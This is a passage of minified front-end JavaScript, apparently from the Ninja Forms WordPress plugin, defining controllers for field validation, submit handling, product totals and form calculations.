return _.clone(selected)}});return controller});define('controllers/fieldRadio',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('listradio'),'change:modelValue',this.changeModelValue);this.listenTo(nfRadio.channel('listradio'),'init:model',this.register);nfRadio.channel('listradio').reply('get:calcValue',this.getCalcValue,this);this.listenTo(nfRadio.channel('listradio'),'change:field',this.updateCheckedClass,this)},register:function(model){model.set('renderOptions',this.renderOptions);model.set('renderOtherText',this.renderOtherText);if(0!=model.get('options').length){var selected=_.find(model.get('options'),function(opt){return 1==opt.selected});if('undefined'!=typeof selected){model.set('value',selected.value)}}},changeModelValue:function(model){if(1==model.get('show_other')){model.trigger('reRender')}},renderOptions:function(){var html='';if(''==this.value){var valueFound=!0}else{var valueFound=!1}
_.each(this.options,function(option,index){if(option.value==this.value){valueFound=!0}
if('undefined'==typeof option.visible){option.visible=!0}
option.selected=!1;option.fieldID=this.id;option.classes=this.classes;option.currentValue=this.value;option.index=index;option.required=this.required;if(this.clean&&1==this.selected){option.selected=!0}else if(this.value==option.value){option.selected=!0}else{option.selected=!1}
var template=nfRadio.channel('app').request('get:template','#tmpl-nf-field-listradio-option');html+=template(option)},this);if(1==this.show_other){if('nf-other'==this.value){valueFound=!1}
var data={fieldID:this.id,classes:this.classes,currentValue:this.value,renderOtherText:this.renderOtherText,valueFound:valueFound};var template=nfRadio.channel('app').request('get:template','#tmpl-nf-field-listradio-other');html+=template(data)}
return html},renderOtherText:function(){if('nf-other'==this.currentValue||!this.valueFound){if('nf-other'==this.currentValue){this.currentValue=''}
var data={fieldID:this.fieldID,classes:this.classes,currentValue:this.currentValue};var template=nfRadio.channel('app').request('get:template','#tmpl-nf-field-listradio-other-text');return template(data)}},getCalcValue:function(fieldModel){var calc_value=0;if(0!=fieldModel.get('options').length){var selected=_.find(fieldModel.get('options'),function(opt){return fieldModel.get('value')==opt.value});if('undefined'!==typeof selected){calc_value=selected.calc}}
return calc_value},updateCheckedClass:function(el,model){jQuery('[name="'+jQuery(el).attr('name')+'"]').removeClass('nf-checked');jQuery(el).closest('ul').find('label').removeClass('nf-checked-label');jQuery(el).addClass('nf-checked');jQuery(el).closest('li').find('label[for="'+jQuery(el).prop('id')+'"]').addClass('nf-checked-label')}});return controller});define('controllers/fieldNumber',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('number'),'init:model',this.maybeMinDefault);this.listenTo(nfRadio.channel('number'),'keyup:field',this.validateMinMax)},maybeMinDefault:function(model){if(''==model.get('value')&&''==model.get('placeholder')){var min=model.get('num_min');model.set('placeholder',min)}},validateMinMax:function(el,model){var $el=jQuery(el);var value=parseFloat($el.val());var min=$el.attr('min');var max=$el.attr('max');var step=parseFloat($el.attr('step'));if(min&&value<min){var fieldModel=nfRadio.channel('fields').request('get:field',model.get('id'));var formModel=nfRadio.channel('app').request('get:form',fieldModel.get('formID'));nfRadio.channel('fields').request('add:error',model.get('id'),'number-min',formModel.get('settings').fieldNumberNumMinError)}else{nfRadio.channel('fields').request('remove:error',model.get('id'),'number-min')}
if(max&&value>max){var fieldModel=nfRadio.channel('fields').request('get:field',model.get('id'));var formModel=nfRadio.channel('app').request('get:form',fieldModel.get('formID'));nfRadio.channel('fields').request('add:error',model.get('id'),'number-max',formModel.get('settings').fieldNumberNumMaxError)}else{nfRadio.channel('fields').request('remove:error',model.get('id'),'number-max')}
var testValue=Math.round(parseFloat(value)*1000000000);var testStep=Math.round(parseFloat(step)*1000000000);if(value&&0!==testValue%testStep){var fieldModel=nfRadio.channel('fields').request('get:field',model.get('id'));var formModel=nfRadio.channel('app').request('get:form',fieldModel.get('formID'));nfRadio.channel('fields').request('add:error',model.get('id'),'number-step',formModel.get('settings').fieldNumberIncrementBy+step)}else{nfRadio.channel('fields').request('remove:error',model.get('id'),'number-step')}}});return controller});define('controllers/mirrorField',[],function(){var radioChannel=nfRadio.channel('fields');var controller=Marionette.Object.extend({listeningModel:'',initialize:function(){this.listenTo(radioChannel,'init:model',this.registerMirror)},registerMirror:function(model){if(model.get('mirror_field')){this.listeningModel=model;var targetID=model.get('mirror_field');this.listenTo(nfRadio.channel('field-'+targetID),'change:modelValue',this.changeValue)}},changeValue:function(targetModel){this.listeningModel.set('value',targetModel.get('value'));this.listeningModel.trigger('reRender')}});return controller});define('controllers/confirmField',[],function(){var radioChannel=nfRadio.channel('fields');var errorID='confirm-mismatch';var controller=Marionette.Object.extend({initialize:function(){this.listenTo(radioChannel,'init:model',this.registerConfirm);this.listenTo(radioChannel,'keyup:field',this.confirmKeyup)},registerConfirm:function(confirmModel){if(!confirmModel.get('confirm_field'))return;this.listenTo(nfRadio.channel('form'),'loaded',function(formModal){this.registerConfirmListeners(confirmModel)})},registerConfirmListeners:function(confirmModel){var targetModel=nfRadio.channel('form-'+confirmModel.get('formID')).request('get:fieldByKey',confirmModel.get('confirm_field'));if('undefined'==typeof targetModel)return;targetModel.set('confirm_with',confirmModel.get('id'));this.listenTo(nfRadio.channel('field-'+targetModel.get('id')),'change:modelValue',this.changeValue);this.listenTo(nfRadio.channel('field-'+confirmModel.get('id')),'change:modelValue',this.changeValue)},changeValue:function(model){if('undefined'==typeof model.get('confirm_with')){var confirmModel=model;var targetModel=nfRadio.channel('form-'+model.get('formID')).request('get:fieldByKey',confirmModel.get('confirm_field'))}else{var targetModel=model;var confirmModel=radioChannel.request('get:field',targetModel.get('confirm_with'))}
var targetID=targetModel.get('id');var confirmID=confirmModel.get('id');if(''==confirmModel.get('value')||confirmModel.get('value')==targetModel.get('value')){nfRadio.channel('fields').request('remove:error',confirmID,errorID)}else{var fieldModel=nfRadio.channel('fields').request('get:field',confirmID);var formModel=nfRadio.channel('app').request('get:form',fieldModel.get('formID'));nfRadio.channel('fields').request('add:error',confirmID,errorID,formModel.get('settings').confirmFieldErrorMsg)}},confirmKeyup:function(el,model,keyCode){var currentValue=jQuery(el).val();if(model.get('confirm_field')){var confirmModel=model;var confirmID=model.get('id');var targetModel=nfRadio.channel('form-'+model.get('formID')).request('get:fieldByKey',confirmModel.get('confirm_field'));var compareValue=targetModel.get('value');var confirmValue=currentValue}else if(model.get('confirm_with')){var confirmModel=nfRadio.channel('fields').request('get:field',model.get('confirm_with'));var confirmID=confirmModel.get('id');var confirmValue=confirmModel.get('value');var compareValue=confirmValue}
if('undefined'!==typeof confirmModel){if(''==confirmValue){nfRadio.channel('fields').request('remove:error',confirmID,errorID)}else if(currentValue==compareValue){nfRadio.channel('fields').request('remove:error',confirmID,errorID)}else{var fieldModel=nfRadio.channel('fields').request('get:field',confirmID);var formModel=nfRadio.channel('app').request('get:form',fieldModel.get('formID'));nfRadio.channel('fields').request('add:error',confirmID,errorID,formModel.get('settings').confirmFieldErrorMsg)}}}});return controller});define('controllers/updateFieldModel',[],function(){var controller=Marionette.Object.extend({initialize:function(){nfRadio.channel('nfAdmin').reply('update:field',this.updateField)},updateField:function(model,value){if(!model.get('isUpdated')){model.set('value',value);model.set('isUpdated',!0);if(_.isArray(value)){model.trigger('change:value',model)}}}});return controller});define('controllers/submitButton',['controllers/submitButton'],function(submitButton){var controller=Marionette.Object.extend({bound:{},initialize:function(){this.listenTo(nfRadio.channel('submit'),'init:model',this.registerHandlers)},registerHandlers:function(fieldModel){if('undefined'!=typeof this.bound[fieldModel.get('id')]){return!1}
this.listenTo(nfRadio.channel('field-'+fieldModel.get('id')),'click:field',this.click,this);fieldModel.listenTo(nfRadio.channel('form-'+fieldModel.get('formID')),'before:submit',this.beforeSubmit,fieldModel);fieldModel.listenTo(nfRadio.channel('form-'+fieldModel.get('formID')),'submit:failed',this.resetLabel,fieldModel);fieldModel.listenTo(nfRadio.channel('form-'+fieldModel.get('formID')),'submit:response',this.resetLabel,fieldModel);fieldModel.listenTo(nfRadio.channel('form-'+fieldModel.get('formID')),'enable:submit',this.maybeEnable,fieldModel);fieldModel.listenTo(nfRadio.channel('form-'+fieldModel.get('formID')),'disable:submit',this.maybeDisable,fieldModel);fieldModel.listenTo(nfRadio.channel('form-'+fieldModel.get('formID')),'processingLabel',this.processingLabel,fieldModel);fieldModel.listenTo(nfRadio.channel('fields'),'add:error',this.maybeDisable,fieldModel);fieldModel.listenTo(nfRadio.channel('fields'),'remove:error',this.maybeEnable,fieldModel);this.bound[fieldModel.get('id')]=!0},click:function(e,fieldModel){var formModel=nfRadio.channel('app').request('get:form',fieldModel.get('formID'));nfRadio.channel('form-'+fieldModel.get('formID')).request('submit',formModel)},beforeSubmit:function(){this.set('disabled',!0);nfRadio.channel('form-'+this.get('formID')).trigger('processingLabel',this)},maybeDisable:function(fieldModel){if('undefined'!=typeof fieldModel&&fieldModel.get('formID')!=this.get('formID'))return;this.set('disabled',!0);this.trigger('reRender')},maybeEnable:function(fieldModel){if('undefined'!=typeof fieldModel&&fieldModel.get('formID')!=this.get('formID')){return!1}
var formModel=nfRadio.channel('app').request('get:form',this.get('formID'));if(0==_.size(formModel.get('fieldErrors'))){this.set('disabled',!1);this.trigger('reRender')}},processingLabel:function(){if(this.get('label')==this.get('processing_label'))return!1;this.set('oldLabel',this.get('label'));this.set('label',this.get('processing_label'));this.trigger('reRender')},resetLabel:function(response){if('undefined'!=typeof response.errors&&'undefined'!=typeof response.errors.nonce&&_.size(response.errors.nonce)>0){if('undefined'!=typeof response.errors.nonce.new_nonce&&'undefined'!=typeof response.errors.nonce.nonce_ts){return}}
if('undefined'!=typeof this.get('oldLabel')){this.set('label',this.get('oldLabel'))}
this.set('disabled',!1);this.trigger('reRender')}});return controller});define('controllers/submitDebug',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('forms'),'submit:response',this.submitDebug)},submitDebug:function(response,textStatus,jqXHR,formID){if('undefined'==typeof response.debug)return;if('undefined'!=typeof response.debug.form){var debugMessages=document.createElement('span');_.each(response.debug.form,function(message,index){var messageText=document.createTextNode(message);debugMessages.appendChild(messageText);debugMessages.appendChild(document.createElement('br'))});jQuery('.nf-debug-msg').html(debugMessages)}
if('undefined'!=typeof response.debug.console){var style='';console.log('%c%s',style,'NINJA SUPPORT');_.each(response.debug.console,function(message,index){console.log(message)});console.log('%c%s',style,'END NINJA SUPPORT')}}});return controller});define('controllers/getFormErrors',[],function(){var radioChannel=nfRadio.channel('fields');var controller=Marionette.Object.extend({initialize:function(model){nfRadio.channel('form').reply('get:errors',this.getFormErrors)},getFormErrors:function(formID){var formModel=nfRadio.channel('app').request('get:form',formID);var errors=!1;if(formModel){if(0!==formModel.get('errors').length){_.each(formModel.get('errors').models,function(error){errors=errors||{};errors[error.get('id')]=error.get('msg')})}
_.each(formModel.get('fields').models,function(field){if(field.get('type')!='submit'&&field.get('errors').length>0){errors=errors||{};errors[field.get('id')]=field.get('errors')}})}
return errors},});return controller});define('controllers/validateRequired',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('fields'),'blur:field',this.validateRequired);this.listenTo(nfRadio.channel('fields'),'change:field',this.validateRequired);this.listenTo(nfRadio.channel('fields'),'keyup:field',this.validateKeyup);this.listenTo(nfRadio.channel('fields'),'change:modelValue',this.validateModelData);this.listenTo(nfRadio.channel('submit'),'validate:field',this.validateModelData)},validateKeyup:function(el,model,keyCode){if(1!=model.get('required')){return!1}
if(!model.get('clean')){this.validateRequired(el,model)}},validateRequired:function(el,model){if(1!=model.get('required')||!model.get('visible')){return!1}
var currentValue=jQuery(el).val();var customReqValidation=nfRadio.channel(model.get('type')).request('validate:required',el,model);var defaultReqValidation=!0;var maskPlaceholder=model.get('mask');if(maskPlaceholder){maskPlaceholder=maskPlaceholder.replace(/9/g,'_');maskPlaceholder=maskPlaceholder.replace(/a/g,'_');maskPlaceholder=maskPlaceholder.replace(/\*/g,'_')}
if(maskPlaceholder&&currentValue===maskPlaceholder){if(0<model.get('errors').length){defaultReqValidation=!1}}
if(!jQuery.trim(currentValue)){defaultReqValidation=!1}
if('undefined'!==typeof customReqValidation){var valid=customReqValidation}else{var valid=defaultReqValidation}
this.maybeError(valid,model)},validateModelData:function(model){if(1!=model.get('required')||!model.get('visible')||model.get('clean')){return!1}
if(model.get('errors').get('required-error')){return!1}
currentValue=model.get('value');var defaultReqValidation=!0;if(!jQuery.trim(currentValue)){defaultReqValidation=!1}
var customReqValidation=nfRadio.channel(model.get('type')).request('validate:modelData',model);if('undefined'!==typeof customReqValidation){var valid=customReqValidation}else{var valid=defaultReqValidation}
this.maybeError(valid,model)},maybeError:function(valid,model){if(!valid){var formModel=nfRadio.channel('form-'+model.get('formID')).request('get:form');if('undefined'!=typeof formModel){nfRadio.channel('fields').request('add:error',model.get('id'),'required-error',formModel.get('settings').validateRequiredField)}}else{nfRadio.channel('fields').request('remove:error',model.get('id'),'required-error')}}});return controller});define('controllers/submitError',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('forms'),'submit:response',this.submitErrors)},submitErrors:function(response,textStatus,jqXHR,formID){if(_.size(response.errors.nonce)>0){if('undefined'!=typeof response.errors.nonce.new_nonce&&'undefined'!=typeof response.errors.nonce.nonce_ts){nfFrontEnd.ajaxNonce=response.errors.nonce.new_nonce;nfFrontEnd.nonce_ts=response.errors.nonce.nonce_ts;var formModel=nfRadio.channel('app').request('get:form',formID);nfRadio.channel('form-'+formID).request('submit',formModel)}}
if(_.size(response.errors.fields)>0){_.each(response.errors.fields,function(data,fieldID){if(typeof(data)==='object'){nfRadio.channel('fields').request('add:error',fieldID,data.slug,data.message)}else{nfRadio.channel('fields').request('add:error',fieldID,'required-error',data)}})}
if(_.size(response.errors.form)>0){_.each(response.errors.form,function(msg,errorID){nfRadio.channel('form-'+formID).request('remove:error',errorID);nfRadio.channel('form-'+formID).request('add:error',errorID,msg)})}
if('undefined'!=typeof response.errors.last){if('undefined'!=typeof response.errors.last.message){var style='background: rgba( 255, 207, 115, .5 ); color: #FFA700; display: block;';console.log('%c NINJA FORMS SUPPORT: SERVER ERROR',style);console.log(response.errors.last.message);console.log('%c END SERVER ERROR MESSAGE',style)}}
jQuery('#nf-form-'+formID+'-cont .nf-field-container').show()}});return controller});define('controllers/actionRedirect',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('forms'),'submit:response',this.actionRedirect)},actionRedirect:function(response){if('undefined'!=typeof response.data.halt&&'undefined'!=typeof response.data.halt.redirect&&''!=response.data.halt.redirect){window.location=response.data.halt.redirect}
if(_.size(response.errors)==0&&'undefined'!=typeof response.data.actions){if('undefined'!=typeof response.data.actions.redirect&&''!=response.data.actions.redirect){window.location=response.data.actions.redirect}}}});return controller});define('controllers/actionSuccess',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('forms'),'submit:response',this.actionSubmit)},actionSubmit:function(response){if(_.size(response.errors)==0&&'undefined'!=typeof response.data.actions){if('undefined'!=typeof response.data.actions.success_message&&''!=response.data.actions.success_message){var form_id=response.data.form_id;var success_message=jQuery('#nf-form-'+form_id+'-cont .nf-response-msg');success_message.html(response.data.actions.success_message).show();var top_of_success_message=success_message.offset().top;var bottom_of_success_message=success_message.offset().top+success_message.outerHeight();var bottom_of_screen=jQuery(window).scrollTop()+jQuery(window).height();var top_of_screen=jQuery(window).scrollTop();var the_element_is_visible=((bottom_of_screen>bottom_of_success_message)&&(top_of_screen<top_of_success_message));if(!the_element_is_visible){jQuery('html, body').animate({scrollTop:(success_message.offset().top-50)},300)}}}}});return controller});define('controllers/fieldSelect',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('fields'),'init:model',function(model){if('list'==model.get('parentType'))this.register(model)},this);nfRadio.channel('listselect').reply('get:calcValue',this.getCalcValue,this);nfRadio.channel('listmultiselect').reply('get:calcValue',this.getCalcValue,this)},register:function(model){model.set('renderOptions',this.renderOptions);model.set('renderOtherAttributes',this.renderOtherAttributes);if(0!=model.get('options').length){var savedVal=model.get('value');if('listmultiselect'==model.get('type')){var selected=_.filter(model.get('options'),function(opt){return 1==opt.selected});selected=_.map(selected,function(opt){return opt.value});var value=selected}else if('listradio'!==model.get('type')){var selected=_.find(model.get('options'),function(opt){return 1==opt.selected});if('undefined'==typeof selected){selected=_.first(model.get('options'))}
if('undefined'!=typeof selected&&'undefined'!=typeof selected.value){var value=selected.value}else if('undefined'!=typeof selected){var value=selected.label}}
if('undefined'!==typeof savedVal&&''!==savedVal&&Array.isArray(savedVal)){model.set('value',savedVal)}else if('undefined'!=typeof selected){model.set('value',value)}}},renderOptions:function(){var html='';_.each(this.options,function(option){if(_.isArray(this.value)){if('listmultiselect'===this.type&&0<this.value.length&&-1!=_.indexOf(this.value[0].split(','),option.value)){var selected=!0}else if(-1!=_.indexOf(this.value,option.value)){var selected=!0}}else if(!_.isArray(this.value)&&option.value==this.value){var selected=!0}else if((1==option.selected&&this.clean)&&'undefined'===typeof this.value){var selected=!0}else{var selected=!1}
if('undefined'==typeof option.visible){option.visible=!0}
option.selected=selected;option.fieldID=this.id;option.classes=this.classes;option.currentValue=this.value;var template=nfRadio.channel('app').request('get:template','#tmpl-nf-field-listselect-option');html+=template(option)},this);return html},renderOtherAttributes:function(){var otherAttributes='';if('listmultiselect'==this.type){otherAttributes=otherAttributes+' multiple';var multiSize=this.multi_size||5;otherAttributes=otherAttributes+' size="'+multiSize+'"'}
return otherAttributes},getCalcValue:function(fieldModel){var calc_value=0;var options=fieldModel.get('options');if(0!=options.length){if('listmultiselect'==fieldModel.get('type')){_.each(fieldModel.get('value'),function(val){var tmp_opt=_.find(options,function(opt){return opt.value==val});calc_value+=Number(tmp_opt.calc)})}else{var selected=_.find(options,function(opt){return fieldModel.get('value')==opt.value});if('undefined'==typeof selected){selected=fieldModel.get('options')[0]}
calc_value=selected.calc}}
return calc_value}});return controller});define('controllers/coreSubmitResponse',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('forms'),'submit:response',this.actionSubmit)},actionSubmit:function(response){var formModel=nfRadio.channel('app').request('get:form',response.data.form_id);if(0!=_.size(response.errors)){return!1}
if(1==response.data.settings.clear_complete){formModel.get('fields').reset(formModel.get('loadedFields'));if(1!=response.data.settings.hide_complete){nfRadio.channel('captcha').trigger('reset')}}
if(1==response.data.settings.hide_complete){formModel.trigger('hide')}}});return controller});define('controllers/fieldProduct',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('product'),'init:model',this.register);nfRadio.channel('product').reply('get:calcValue',this.getCalcValue,this)},register:function(model){model.set('renderProductQuantity',this.renderProductQuantity);model.set('renderProduct',this.renderProduct);model.set('renderOptions',this.renderOptions)},renderProduct:function(){switch(this.product_type){case 'user':var template=nfRadio.channel('app').request('get:template','#tmpl-nf-field-textbox');return template(this);break;case 'hidden':var template=nfRadio.channel('app').request('get:template','#tmpl-nf-field-hidden');return template(this);break;case 'dropdown':var template=nfRadio.channel('app').request('get:template','#tmpl-nf-product-dropdown');return template(this);break;default:var template=nfRadio.channel('app').request('get:template','#tmpl-nf-product-single');return template(this)}},renderProductQuantity:function(){if(1==this.product_use_quantity){var template=nfRadio.channel('app').request('get:template','#tmpl-nf-product-quantity');return template(this)}},renderOptions:function(){var that=this;var html='';_.each(this.options,function(option){if(1==option.selected){var selected=!0}else{var selected=!1}
option.selected=selected;option.fieldID=that.id;option.classes=that.classes;option.currentValue=that.value;var template=nfRadio.channel('app').request('get:template','#tmpl-nf-product-'+that.product_type+'-option');html+=template(option)});return html},getCalcValue:function(fieldModel){var product_price=fieldModel.get('product_price');var product_quantity=fieldModel.get('value');return product_price*product_quantity}});return controller});define('controllers/fieldTotal',[],function(){var controller=Marionette.Object.extend({totalModel:{},productTotals:{},initialize:function(){this.listenTo(nfRadio.channel('total'),'init:model',this.register);this.listenTo(nfRadio.channel('shipping'),'init:model',this.registerShipping)},register:function(totalModel){this.totalModel=totalModel;var formID=totalModel.get('formID');this.listenTo(nfRadio.channel('form-'+formID),'loaded',this.onFormLoaded);this.listenTo(nfRadio.channel('product'),'change:modelValue',this.onChangeProduct);this.listenTo(nfRadio.channel('quantity'),'change:modelValue',this.onChangeQuantity)},registerShipping:function(shippingModel){this.shippingCost=shippingModel.get('shipping_cost')},onFormLoaded:function(formModel){var fieldModels=formModel.get('fields').models;var productFields={};var quantityFields={};for(var model in fieldModels){var field=fieldModels[model];var fieldID=field.get('id');if('product'==field.get('type')){productFields[fieldID]=field}else if('quantity'==field.get('type')){var productID=field.get('product_assignment');quantityFields[productID]=field}}
for(var productID in productFields){var product=productFields[productID];var productPrice=Number(product.get('product_price'));if(quantityFields[productID]){productPrice*=quantityFields[productID].get('value')}else if(1==product.get('product_use_quantity')){productPrice*=product.get('value')}
this.productTotals[productID]=productPrice}
this.updateTotal()},onChangeProduct:function(model){var productID=model.get('id');var productPrice=Number(model.get('product_price'));var productQuantity=Number(model.get('value'));var newTotal=productQuantity*productPrice;this.productTotals[productID]=newTotal;this.updateTotal()},onChangeQuantity:function(model){var productID=model.get('product_assignment');var productField=nfRadio.channel('fields').request('get:field',productID);var productPrice=Number(productField.get('product_price'));var quantity=Number(model.get('value'));var newTotal=quantity*productPrice;this.productTotals[productID]=newTotal;this.updateTotal()},updateTotal:function(){var newTotal=0;for(var product in this.productTotals){newTotal+=Number(this.productTotals[product])}
if(newTotal&&this.shippingCost){newTotal+=Number(this.shippingCost)}
this.totalModel.set('value',newTotal.toFixed(2));this.totalModel.trigger('reRender')}});return controller});define('controllers/fieldQuantity',[],function(){var controller=Marionette.Object.extend({initialize:function(){this.listenTo(nfRadio.channel('quantity'),'init:model',this.registerQuantity)},registerQuantity:function(model){var productID=model.get('product_assignment');var product=nfRadio.channel('fields').request('get:field',productID);if(product){product.set('product_use_quantity',0)}},});return controller});define('models/calcModel',[],function(){var model=Backbone.Model.extend({initialize:function(){this.set('formID',this.collection.options.formModel.get('id'));this.set('fields',{});nfRadio.channel('calc').trigger('init:model',this);this.on('change:value',this.changeValue,this)},changeField:function(fieldModel){nfRadio.channel('calc').trigger('change:field',this,fieldModel)},changeCalc:function(targetCalcModel){nfRadio.channel('calc').trigger('change:calc',this,targetCalcModel)},changeValue:function(){nfRadio.channel('calc').trigger('change:value',this)}});return model});define('models/calcCollection',['models/calcModel'],function(CalcModel){var collection=Backbone.Collection.extend({model:CalcModel,comparator:'order',initialize:function(models,options){this.options=options;_.each(models,function(model){if('undefined'==typeof model.dec)return;if(''===model.dec.toString().trim())model.dec=2;model.dec=parseInt(model.dec)});nfRadio.channel('form-'+options.formModel.get('id')).reply('get:calc',this.getCalc,this)},getCalc:function(key){return this.findWhere({name:key})}});return collection});define('controllers/calculations',['models/calcCollection'],function(CalcCollection){var controller=Marionette.Object.extend({initialize:function(){this.calcs={};this.displayFields={};this.listenTo(nfRadio.channel('form'),'loaded',this.registerCalcs);this.listenTo(nfRadio.channel('fields'),'reset:collection',this.resetCalcs);this.listenTo(nfRadio.channel('calc'),'change:field',this.changeField);this.listenTo(nfRadio.channel('calc'),'change:calc',this.changeCalc);var that=this;_.each(nfFrontEnd.use_merge_tags.calculations,function(fieldType){that.listenTo(nfRadio.channel('fields-'+fieldType),'init:model',that.initDisplayField)});this.listenTo(nfRadio.channel('calc'),'change:value',this.updateDisplayFields);this.init={}},resetCalcs:function(fieldCollection){if('undefined'!=typeof(fieldCollection.options.formModel)){this.registerCalcs(fieldCollection.options.formModel)}},registerCalcs:function(formModel){var calcCollection=new CalcCollection(formModel.get('settings').calculations,{formModel:formModel});this.calcs[formModel.get('id')]=calcCollection;var that=this;_.each(calcCollection.models,function(calcModel){that.init[calcModel.get('name')]=!0;that.setupCalc(calcModel)})},setupCalc:function(calcModel){var that=this;var eq=calcModel.get('eq');var eqValues=eq;var calcName=calcModel.get('name');var fields=eq.match(new RegExp(/{field:(.*?)}/g));if(fields){fields=fields.map(function(field){var key=field.replace(':calc}','').replace('}','').replace('{field:','');fieldModel=nfRadio.channel('form-'+calcModel.get('formID')).request('get:fieldByKey',key);if('undefined'==typeof fieldModel)return;fieldModel.set('clean',!1);fieldModel.on('change:value',calcModel.changeField,calcModel);var calcValue=that.getCalcValue(fieldModel);that.updateCalcFields(calcModel,key,calcValue);eqValues=that.replaceKey('field',key,calcValue,eqValues)})}
var calcs=eq.match(new RegExp(/{calc:(.*?)}/g));if(calcs){calcs=calcs.map(function(calc){var name=calc.replace('}','').replace('{calc:','');var targetCalcModel=calcModel.collection.findWhere({name:name});if('undefined'==typeof targetCalcModel)return;targetCalcModel.on('change:value',calcModel.changeCalc,calcModel);var calcValue=targetCalcModel.get('value');eqValues=that.replaceKey('calc',name,calcValue,eqValues)})}
eqValues=eqValues.replace(/{([a-zA-Z0-9]|:|_|-)*}/g,0);eqValues=eqValues.replace(/\r?\n|\r/g,'');try{this.debug('Calculation Decoder '+eqValues+' -> '+this.localeDecodeEquation(eqValues)+' (Setup)');calcModel.set('value',Number(mexp.eval(this.localeDecodeEquation(eqValues))).toFixed(calcModel.get('dec')))}catch(e){console.log(e)}
if(calcModel.get('value')==='NaN')calcModel.set('value','0')},updateCalcFields:function(calcModel,key,calcValue){var fields=calcModel.get('fields');fields[key]=calcValue;calcModel.set('fields',fields)},getCalcValue:function(fieldModel){var value=nfRadio.channel(fieldModel.get('type')).request('get:calcValue',fieldModel);var localeConverter=new nfLocaleConverter(nfi18n.siteLocale,nfi18n.thousands_sep,nfi18n.decimal_point);var calcValue=value||fieldModel.get('value');var machineNumber=localeConverter.numberDecoder(calcValue);var formattedNumber=localeConverter.numberEncoder(calcValue);if('undefined'!==typeof machineNumber&&jQuery.isNumeric(machineNumber)){value=formattedNumber}else{value=0}
if(!fieldModel.get('visible')){value=0}
return value},replaceKey:function(type,key,calcValue,eq){eq=eq||calcModel.get('eq');tag='{'+type+':'+key+'}';var reTag=new RegExp(tag,'g');calcTag='{'+type+':'+key+':calc}';var reCalcTag=new RegExp(calcTag,'g');eq=eq.replace(reTag,calcValue);eq=eq.replace(reCalcTag,calcValue);return eq},replaceAllKeys:function(calcModel){var eq=calcModel.get('eq');var that=this;_.each(calcModel.get('fields'),function(value,key){eq=that.replaceKey('field',key,value,eq)});var calcs=eq.match(new RegExp(/{calc:(.*?)}/g));if(calcs){_.each(calcs,function(calc){var name=calc.replace('}','').replace('{calc:','');var targetCalcModel=calcModel.collection.findWhere({name:name});if('undefined'==typeof targetCalcModel)return;var re=new RegExp(calc,'g');eq=eq.replace(re,targetCalcModel.get('value'))})}
return eq},changeField:function(calcModel,fieldModel){var key=fieldModel.get('key');var value=this.getCalcValue(fieldModel);this.updateCalcFields(calcModel,key,value);var eqValues=this.replaceAllKeys(calcModel);eqValues=eqValues.replace(/{([a-zA-Z0-9]|:|_|-)*}/g,'0');eqValues=eqValues.replace(/\r?\n|\r/g,'');try{this.debug('Calculation Decoder '+eqValues+' -> '+this.localeDecodeEquation(eqValues)+' (Change Field)');calcModel.set('value',Number(mexp.eval(this.localeDecodeEquation(eqValues))).toFixed(calcModel.get('dec')))}catch(e){if(this.debug())console.log(e)}
if(calcModel.get('value')==='NaN')calcModel.set('value','0')},initDisplayField:function(fieldModel){if(!fieldModel.get('default')||'string'!=typeof fieldModel.get('default'))return;var calcs=fieldModel.get('default').match(new RegExp(/{calc:(.*?)}/g));if(calcs){_.each(calcs,function(calcName){calcName=calcName.replace('{calc:','').replace('}','').replace(':2','');this.displayFields[calcName]=this.displayFields[calcName]||[];this.displayFields[calcName].push(fieldModel)},this)}},updateDisplayFields:function(calcModel){var that=this;if('undefined'!=typeof this.displayFields[calcModel.get('name')]){_.each(this.displayFields[calcModel.get('name')],function(fieldModel){var value='';if("html"===fieldModel.get('type')){value=fieldModel.get('value')}else{value=fieldModel.get('default')}
var spans=value.match(new RegExp(/<span data-key="calc:(.*?)<\/span>/g));_.each(spans,function(spanVar){var tmpCalcTag="{"+spanVar.replace("<span"+" data-key=\"","").replace(/">(.*?)<\/span>/,"")+"}";value=value.replace(spanVar,tmpCalcTag)});var calcs=value.match(new RegExp(/{calc:(.*?)}/g));_.each(calcs,function(calc){var name=calc.replace('}','').replace('{calc:','').replace(':2','');var calcModel=that.calcs[fieldModel.get('formID')].findWhere({name:name});var re=new RegExp(calc,'g');var calcValue=calcModel.get('value');if('undefined'!=typeof(calcValue)){calcValue=that.applyLocaleFormatting(calcValue,calcModel)}
if("html"===fieldModel.get('type')){value=value.replace(re,"<span data-key=\"calc:"+name+"\">"+calcValue+"</span>")}else{value=calcValue}});fieldModel.set('value',value);if(!that.init[calcModel.get('name')]){fieldModel.trigger('reRender')}
that.init[calcModel.get('name')]=!1})}},getCalc:function(name,formID){return this.calcs[formID].findWhere({name:name})},changeCalc:function(calcModel,targetCalcModel){var eqValues=this.replaceAllKeys(calcModel);eqValues=eqValues.replace('[','').replace(']','');eqValues=eqValues.replace(/\r?\n|\r/g,'');try{this.debug('Calculation Decoder '+eqValues+' -> '+this.localeDecodeEquation(eqValues)+' (Change Calc)');calcModel.set('value',Number(mexp.eval(this.localeDecodeEquation(eqValues))).toFixed(calcModel.get('dec')))}catch(e){console.log(e)}
